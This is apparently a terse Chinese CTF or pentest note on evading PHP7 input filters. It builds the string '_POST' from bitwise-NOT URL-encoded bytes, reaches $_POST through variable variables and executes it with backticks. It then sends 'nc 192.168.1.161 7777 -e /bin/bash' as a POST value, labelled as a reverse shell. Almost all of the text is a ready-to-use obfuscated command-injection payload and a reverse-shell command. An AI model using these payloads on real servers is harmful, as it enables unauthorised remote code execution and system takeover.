 URL编码
PHP7
`$_POST[_]`
``不能回显
?cmd=_POST
URL编码：%a0%af%b0%ac%ab
1. <?php
2. $__ = ~("%a0%af%b0%ac%ab");
3. $___ = $$__;
4. `$___[_]`;
_POST
$_POST
`$_POST[_]`
?cmd= $__ = ~("%a0%af%b0%ac%ab");$___ = $$__;`$___[_]`;
POST提交 _=nc 192.168.1.161 7777 -e /bin/bash
Shell反弹